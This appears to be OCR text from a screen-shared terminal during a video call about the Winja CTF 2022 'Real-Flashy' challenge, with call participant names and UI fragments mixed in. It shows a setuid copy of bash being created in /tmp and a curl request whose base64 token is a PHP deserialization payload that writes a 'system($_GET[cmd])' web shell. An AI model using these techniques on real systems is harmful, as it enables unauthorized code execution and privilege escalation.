 D D is presenting
foxy@17a2c1a356b6:/tmp$ ls
poc
foxy@17a2c1a356b6:/tmp$ cp /bin/bash .
foxy@17a2c1a356b6:/tmp$ ls
bash  poc
foxy@17a2c1a356b6:/tmp$ chmod +sx ./bash
foxy@17a2c1a356b6:/tmp$ ls
bash  poc
foxy@17a2c1a356b6:/tmp$ ls -la
total 1176
drwxrwxrwt 1 root      root           29 Apr  2 21:50 .
drwxr-xr-x 1 root      root           85 Apr  2 20:24 ..
-rwsr-sr-x 1 foxy      foxy      1201544 Apr  2 21:50 bash
-rw-r--r-- 1 caretaker caretaker       0 Apr  2 21:30 poc
foxy@17a2c1a356b6:/tmp$ cd /dev/
foxy@17a2c1a356b6:/dev$ sj
[ec2-user@ip-172-31-28-181 ~]$
[ec2-user@ip-172-31-28-181 ~]$ client_loop: send disconnect: Broken pipe
root@TheCaretaker:~/Winja-Challenges/Real-Flashy#
uid=1000(ec2-user) gid=1000(ec2-user) groups=1000(ec2-user),4(adm),10(wheel),190(systemd-journal
),992(docker)
[ec2-user@ip-172-31-28-181 ~]$ docker container ls -a
CONTAINER ID   IMAGE                                                 COMMAND                  CR
EATED             STATUS             PORTS                                     NAMES
17a2c1a356b6   winjactf/winja-ctfd-frontend:berlin2022-real-flashy   "/bin/sh -c 'service…"   Ab
out an hour ago   Up About an hour   0.0.0.0:2222->22/tcp, :::2222->22/tcp     berlin2022-real-f
lashy
f654bdb179eb   winjactf/winja-ctfd-frontend:berlin2022-inmate        "/bin/sh -c 'service…"   2
hours ago         Up 2 hours         0.0.0.0:22222->22/tcp, :::22222->22/tcp   berlin2022-inmate
[ec2-user@ip-172-31-28-181 ~]$ docker exec -it berlin2022-real-flashy bash
root@17a2c1a356b6:/home/caretaker/Real_Flashy# su client_loop: send disconnect: Broken pipe
root@TheCaretaker:~# ls
abc.sh   Documents  iitk       obsidian     Remnux    STS   Vulnhub
CTF      go         johnny     poc.php      req       THM   Winja-Challenges
Desktop  HTB        masscan.out  Portswigger  routeros  upes
root@TheCaretaker:~# ls
abc.sh   Documents  iitk       obsidian     Remnux    STS   Vulnhub
CTF      go         johnny     poc.php      req       THM   Winja-Challenges
Desktop  HTB        masscan.out  Portswigger  routeros  upes
root@TheCaretaker:~# ls
abc.sh   Documents  iitk       obsidian     Remnux    STS   Vulnhub
CTF      go         johnny     poc.php      req       THM   Winja-Challenges
Desktop  HTB        masscan.out  Portswigger  routeros  upes
(failed reverse-i-search)`gcc': curl -X POST -H "Content-Type: application/json" -d '{"username"
:"register-user","password":"register-pass","token":"Tzo0OiJGaWxlIjozOntzOjU6Im93bmVyIjtOO3M6NDo
idXVpZCI7czoyOToiPD9waHA^C3lzdGVtKCRfR0VUWyJjbWQiXSk7Pz4iO3M6NzoibG9nZmlsZSI7czoyNjoiL3Zhci93d3c
vbG9naW4tcGF5bG9hZC5waHAiO30%3D--1431b37bc301773d6d68efead99051ed"}' http://ptl-86930357-d2bce91
4.libcurl.so/login
root@TheCaretaker:~# ^C
root@TheCaretaker:~#
(0) root 1:ssh* 2:bash-
"TheCaretaker" 03:26 03-Apr-22
D D
Siddhant Chou
shreya pohekar
S
Sanjay Das
S
SNEHA SURANA
S
Sanjay Das
You
3:26 AM
mfo-xnsa-ejr
CC
8
N
T
C:\.
mirag...
C:\.
mirag...
KeePa...
Winja...
Riddh...
*Untit...
03:26 AM
Sunday
03-04-2022